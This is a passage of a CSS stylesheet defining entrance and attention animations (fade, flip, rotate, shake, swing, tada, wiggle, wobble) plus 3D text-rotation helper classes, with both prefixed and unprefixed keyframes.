        opacity: 0; 
        transform: translateY(-2000px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateY(0); 
    } 
} 
.fadeInDownBig { 
    -webkit-animation-name: fadeInDownBig; 
    animation-name: fadeInDownBig; 
}
/***********************************
	fadeInLeftBig
***********************************/
@-webkit-keyframes fadeInLeftBig { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateX(-2000px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateX(0); 
    } 
} 
@keyframes fadeInLeftBig { 
    0% { 
        opacity: 0; 
        transform: translateX(-2000px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateX(0); 
    } 
} 
.fadeInLeftBig { 
    -webkit-animation-name: fadeInLeftBig; 
    animation-name: fadeInLeftBig; 
}
/***********************************
	fadeInRightBig
***********************************/
@-webkit-keyframes fadeInRightBig { 
    0% { 
        opacity: 0; 
        -webkit-transform: translateX(2000px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateX(0); 
    } 
} 
@keyframes fadeInRightBig { 
    0% { 
        opacity: 0; 
        transform: translateX(2000px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateX(0); 
    } 
} 
.fadeInRightBig { 
    -webkit-animation-name: fadeInRightBig; 
    animation-name: fadeInRightBig; 
}
/***********************************
	flash
***********************************/
@-webkit-keyframes flash { 
    0%, 50%, 100% {opacity: 1;} 
    25%, 75% {opacity: 0;} 
} 
@keyframes flash { 
    0%, 50%, 100% {opacity: 1;} 
    25%, 75% {opacity: 0;} 
} 
.flash { 
    -webkit-animation-name: flash; 
    animation-name: flash; 
}
/***********************************
	flip
***********************************/
@-webkit-keyframes flip { 
    0% { 
        -webkit-transform: perspective(400px) rotateY(0); 
        -webkit-animation-timing-function: ease-out; 
    } 
    40% { 
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg); 
        -webkit-animation-timing-function: ease-out; 
    } 
    50% { 
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); 
        -webkit-animation-timing-function: ease-in; 
    } 
    80% { 
        -webkit-transform: perspective(400px) rotateY(360deg) scale(.95); 
        -webkit-animation-timing-function: ease-in; 
    } 
    100% { 
        -webkit-transform: perspective(400px) scale(1); 
        -webkit-animation-timing-function: ease-in; 
    } 
} 
@keyframes flip { 
    0% { 
        transform: perspective(400px) rotateY(0); 
        animation-timing-function: ease-out; 
    } 
    40% { 
        transform: perspective(400px) translateZ(150px) rotateY(170deg); 
        animation-timing-function: ease-out; 
    } 
    50% { 
        transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); 
        animation-timing-function: ease-in; 
    } 
    80% { 
        transform: perspective(400px) rotateY(360deg) scale(.95); 
        animation-timing-function: ease-in; 
    } 
    100% { 
        transform: perspective(400px) scale(1); 
        animation-timing-function: ease-in; 
    } 
} 
.flip { 
    -webkit-backface-visibility: visible !important; 
    -webkit-animation-name: flip; 
    backface-visibility: visible !important; 
    animation-name: flip; 
}
/***********************************
	lightSpeedIn
***********************************/
@-webkit-keyframes lightSpeedIn { 
   0% { -webkit-transform: translateX(100%) skewX(-30deg); opacity: 0; } 
    60% { -webkit-transform: translateX(-20%) skewX(30deg); opacity: 1; } 
    80% { -webkit-transform: translateX(0%) skewX(-15deg); opacity: 1; } 
    100% { -webkit-transform: translateX(0%) skewX(0deg); opacity: 1; } 
} 
@keyframes lightSpeedIn { 
    0% { transform: translateX(100%) skewX(-30deg); opacity: 0; } 
    60% { transform: translateX(-20%) skewX(30deg); opacity: 1; } 
    80% { transform: translateX(0%) skewX(-15deg); opacity: 1; } 
    100% { transform: translateX(0%) skewX(0deg); opacity: 1; } 
} 
.lightSpeedIn { 
    -webkit-animation-name: lightSpeedIn; 
    animation-name: lightSpeedIn; 
    -webkit-animation-timing-function: ease-out; 
    animation-timing-function: ease-out; 
} 
.animated.lightSpeedIn { 
    -webkit-animation-duration: 0.5s; 
    animation-duration: 0.5s; 
}
/***********************************
	pulse
***********************************/
@-webkit-keyframes pulse { 
    0% { -webkit-transform: scale(1); } 
    50% { -webkit-transform: scale(1.1); } 
    100% { -webkit-transform: scale(1); } 
} 
@keyframes pulse { 
    0% { transform: scale(1); } 
    50% { transform: scale(1.1); } 
    100% { transform: scale(1); } 
} 
.pulse { 
    -webkit-animation-name: pulse; 
    animation-name: pulse; 
}
/***********************************
	rotateIn
***********************************/
@-webkit-keyframes rotateIn { 
    0% { 
        -webkit-transform-origin: center center; 
        -webkit-transform: rotate(-200deg); 
        opacity: 0; 
    } 
    100% { 
        -webkit-transform-origin: center center; 
        -webkit-transform: rotate(0); 
        opacity: 1; 
    } 
} 
@keyframes rotateIn { 
    0% { 
        transform-origin: center center; 
        transform: rotate(-200deg); 
        opacity: 0; 
    } 
    100% { 
        transform-origin: center center; 
        transform: rotate(0); 
        opacity: 1; 
    } 
} 
.rotateIn { 
    -webkit-animation-name: rotateIn; 
    animation-name: rotateIn; 
}
/***********************************
	rotateInUpLeft
***********************************/
@-webkit-keyframes rotateInUpLeft { 
    0% { 
        -webkit-transform-origin: left bottom; 
        -webkit-transform: rotate(90deg); 
        opacity: 0; 
    } 
    100% { 
        -webkit-transform-origin: left bottom; 
        -webkit-transform: rotate(0); 
        opacity: 1; 
    } 
} 
@keyframes rotateInUpLeft { 
    0% { 
        transform-origin: left bottom; 
        transform: rotate(90deg); 
        opacity: 0; 
    } 
    100% { 
        transform-origin: left bottom; 
        transform: rotate(0); 
        opacity: 1; 
    } 
} 
.rotateInUpLeft { 
    -webkit-animation-name: rotateInUpLeft; 
    animation-name: rotateInUpLeft; 
}
/***********************************
	rotateInDownLeft
***********************************/
@-webkit-keyframes rotateInDownLeft {
    0% { 
        -webkit-transform-origin: left bottom; 
        -webkit-transform: rotate(-90deg); 
        opacity: 0; 
    } 
    100% { 
        -webkit-transform-origin: left bottom; 
        -webkit-transform: rotate(0); 
        opacity: 1; 
    } 
} 
@keyframes rotateInDownLeft { 
    0% { 
        transform-origin: left bottom; 
        transform: rotate(-90deg); 
        opacity: 0; 
    } 
    100% { 
        transform-origin: left bottom; 
        transform: rotate(0); 
        opacity: 1; 
    } 
} 
.rotateInDownLeft { 
    -webkit-animation-name: rotateInDownLeft; 
    animation-name: rotateInDownLeft; 
}
/***********************************
	rotateInUpRight
***********************************/
@-webkit-keyframes rotateInUpRight { 
    0% { 
        -webkit-transform-origin: right bottom; 
        -webkit-transform: rotate(-90deg); 
        opacity: 0; 
    } 
    100% { 
        -webkit-transform-origin: right bottom; 
        -webkit-transform: rotate(0); 
        opacity: 1; 
    } 
} 
@keyframes rotateInUpRight { 
    0% { 
        transform-origin: right bottom; 
        transform: rotate(-90deg); 
        opacity: 0; 
    } 
    100% { 
        transform-origin: right bottom; 
        transform: rotate(0); 
        opacity: 1; 
    } 
} 
.rotateInUpRight { 
    -webkit-animation-name: rotateInUpRight; 
    animation-name: rotateInUpRight; 
}
/***********************************
	rotateInDownRight
***********************************/
@-webkit-keyframes rotateInDownRight { 
    0% { 
        -webkit-transform-origin: right bottom; 
        -webkit-transform: rotate(90deg); 
        opacity: 0; 
    } 
    100% { 
        -webkit-transform-origin: right bottom; 
        -webkit-transform: rotate(0); 
        opacity: 1; 
    } 
} 
@keyframes rotateInDownRight { 
    0% { 
        transform-origin: right bottom; 
        transform: rotate(90deg); 
        opacity: 0; 
    } 
    100% { 
        transform-origin: right bottom; 
        transform: rotate(0); 
        opacity: 1; 
    } 
} 
.rotateInDownRight { 
    -webkit-animation-name: rotateInDownRight; 
    animation-name: rotateInDownRight; 
}
/***********************************
	shake
***********************************/
@-webkit-keyframes shake { 
    0%, 100% {-webkit-transform: translateX(0);} 
    10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);} 
    20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);} 
} 
@keyframes shake { 
    0%, 100% {transform: translateX(0);} 
    10%, 30%, 50%, 70%, 90% {transform: translateX(-10px);} 
    20%, 40%, 60%, 80% {transform: translateX(10px);} 
} 
.shake { 
    -webkit-animation-name: shake; 
    animation-name: shake; 
}
@-webkit-keyframes swing { 
    20%, 40%, 60%, 80%, 100% { -webkit-transform-origin: top center; } 
    20% { -webkit-transform: rotate(15deg); } 
    40% { -webkit-transform: rotate(-10deg); } 
    60% { -webkit-transform: rotate(5deg); } 
    80% { -webkit-transform: rotate(-5deg); } 
    100% { -webkit-transform: rotate(0deg); } 
}
/***********************************
	swing
***********************************/
@keyframes swing { 
    20% { transform: rotate(15deg); } 
    40% { transform: rotate(-10deg); } 
    60% { transform: rotate(5deg); } 
    80% { transform: rotate(-5deg); } 
    100% { transform: rotate(0deg); } 
} 
.swing { 
    -webkit-transform-origin: top center; 
    transform-origin: top center; 
    -webkit-animation-name: swing; 
    animation-name: swing; 
}
/***********************************
	tada
***********************************/
@-webkit-keyframes tada { 
    0% {-webkit-transform: scale(1);} 
    10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);} 
    30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);} 
    40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);} 
    100% {-webkit-transform: scale(1) rotate(0);} 
} 
@keyframes tada { 
    0% {transform: scale(1);} 
    10%, 20% {transform: scale(0.9) rotate(-3deg);} 
    30%, 50%, 70%, 90% {transform: scale(1.1) rotate(3deg);} 
    40%, 60%, 80% {transform: scale(1.1) rotate(-3deg);} 
    100% {transform: scale(1) rotate(0);} 
} 
.tada { 
    -webkit-animation-name: tada; 
    animation-name: tada; 
}
/***********************************
	wiggle
***********************************/
@-webkit-keyframes wiggle { 
    0% { -webkit-transform: skewX(9deg); } 
    10% { -webkit-transform: skewX(-8deg); } 
    20% { -webkit-transform: skewX(7deg); } 
    30% { -webkit-transform: skewX(-6deg); } 
    40% { -webkit-transform: skewX(5deg); } 
    50% { -webkit-transform: skewX(-4deg); } 
    60% { -webkit-transform: skewX(3deg); } 
    70% { -webkit-transform: skewX(-2deg); } 
    80% { -webkit-transform: skewX(1deg); } 
    90% { -webkit-transform: skewX(0deg); } 
    100% { -webkit-transform: skewX(0deg); } 
} 
@keyframes wiggle { 
    0% { transform: skewX(9deg); } 
    10% { transform: skewX(-8deg); } 
    20% { transform: skewX(7deg); } 
    30% { transform: skewX(-6deg); } 
    40% { transform: skewX(5deg); } 
    50% { transform: skewX(-4deg); } 
    60% { transform: skewX(3deg); } 
    70% { transform: skewX(-2deg); } 
    80% { transform: skewX(1deg); } 
    90% { transform: skewX(0deg); } 
    100% { transform: skewX(0deg); } 
} 
.wiggle { 
    -webkit-animation-name: wiggle; 
    animation-name: wiggle; 
    -webkit-animation-timing-function: ease-in; 
    animation-timing-function: ease-in; 
} 
.animated.wiggle { 
    -webkit-animation-duration: 0.75s; 
    animation-duration: 0.75s; 
}
/***********************************
	wobble
***********************************/
@-webkit-keyframes wobble { 
  	0% { -webkit-transform: translateX(0%); } 
  	15% { -webkit-transform: translateX(-25%) rotate(-5deg); } 
  	30% { -webkit-transform: translateX(20%) rotate(3deg); } 
  	45% { -webkit-transform: translateX(-15%) rotate(-3deg); } 
  	60% { -webkit-transform: translateX(10%) rotate(2deg); } 
  	75% { -webkit-transform: translateX(-5%) rotate(-1deg); } 
  	100% { -webkit-transform: translateX(0%); } 
} 
@keyframes wobble { 
  	0% { transform: translateX(0%); } 
  	15% { transform: translateX(-25%) rotate(-5deg); } 
  	30% { transform: translateX(20%) rotate(3deg); } 
  	45% { transform: translateX(-15%) rotate(-3deg); } 
  	60% { transform: translateX(10%) rotate(2deg); } 
  	75% { transform: translateX(-5%) rotate(-1deg); } 
  	100% { transform: translateX(0%); } 
} 
.wobble { 
    -webkit-animation-name: wobble; 
    animation-name: wobble; 
}





/*****************************
	Text Rotate animations
*****************************/
.rotates {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
	overflow: hidden;
	display: inline-block;
	vertical-align: bottom;
}
.rotating {
  	display: inline-block;
  	-webkit-transform-style: preserve-3d;
  	-moz-transform-style: preserve-3d;
  	-ms-transform-style: preserve-3d;
  	-o-transform-style: preserve-3d;
  	transform-style: preserve-3d;
  	-webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
  	-moz-transform: rotateX(0) rotateY(0) rotateZ(0);
  	-ms-transform: rotateX(0) rotateY(0) rotateZ(0);
  	-o-transform: rotateX(0) rotateY(0) rotateZ(0);
  	transform: rotateX(0) rotateY(0) rotateZ(0);
  	-webkit-transition: 0.5s;
  	-moz-transition: 0.5s;
  	-ms-transition: 0.5s;
  	-o-transition: 0.5s;
	transition: 0.5s;
	-webkit-transform-origin-x: 50%;
}
.rotating.flip {
	position: relative;
}
.rotating .front, .rotating .back {
  left: 0;
  top: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rotating .front {
  position: absolute;
  display: inline-block;
  -webkit-transform: translate3d(0,0,1px);
  -moz-transform: translate3d(0,0,1px);
  -ms-transform: translate3d(0,0,1px);
  -o-transform: translate3d(0,0,1px);
  transform: translate3d(0,0,1px);
}
.rotating.flip .front {
  z-index: 1;
}
.rotating .back {
  display: block;
  opacity: 0;
}
.rotating.spin {
  -webkit-transform: rotate(360deg) scale(0);
  -moz-transform: rotate(360deg) scale(0);
  -ms-transform: rotate(360deg) scale(0);
  -o-transform: rotate(360deg) scale(0);
  transform: rotate(360deg) scale(0);
}
.rotating.flip .back {
  z-index: 2;
  display: block;
  opacity: 1;
  -webkit-transform: rotateY(180deg) translate3d(0,0,0);
  -moz-transform: rotateY(180deg) translate3d(0,0,0);
  -ms-transform: rotateY(180deg) translate3d(0,0,0);
  -o-transform: rotateY(180deg) translate3d(0,0,0);
  transform: rotateY(180deg) translate3d(0,0,0);
}
.rotating.flip.up .back {
  -webkit-transform: rotateX(180deg) translate3d(0,0,0);
  -moz-transform: rotateX(180deg) translate3d(0,0,0);
  -ms-transform: rotateX(180deg) translate3d(0,0,0);
  -o-transform: rotateX(180deg) translate3d(0,0,0);
  transform: rotateX(180deg) translate3d(0,0,0);
}
.rotating.flip.cube .front {
  -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
  -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
  -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
  -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
  transform: translate3d(0,0,100px) scale(0.85,0.85);
}
.rotating.flip.cube .back {
  -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
  -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}
.rotating.flip.cube.up .back {
  -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
  -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
  transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}
